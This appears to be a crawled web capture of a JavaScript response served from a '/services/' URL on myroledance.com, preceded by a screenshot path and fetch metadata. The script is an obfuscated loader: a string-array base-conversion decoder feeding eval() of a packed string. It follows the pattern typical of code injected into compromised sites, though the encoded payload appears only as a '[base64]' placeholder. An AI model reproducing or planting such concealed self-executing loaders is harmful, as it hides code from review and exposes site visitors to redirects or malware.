

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://myroledance.com/services/?id=141871
body_size: 2354
content:
var _0xc61e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe40c(d,e,f){var g=_0xc61e[2][_0xc61e[1]](_0xc61e[0]);var h=g[_0xc61e[3]](0,e);var i=g[_0xc61e[3]](0,f);var j=d[_0xc61e[1]](_0xc61e[0])[_0xc61e[10]]()[_0xc61e[9]](function(a,b,c){if(h[_0xc61e[4]](b)!==-1)return a+=h[_0xc61e[4]](b)*(Math[_0xc61e[8]](e,c))},0);var k=_0xc61e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc61e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe40c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",72,"HlANLDPSr",15,2,5))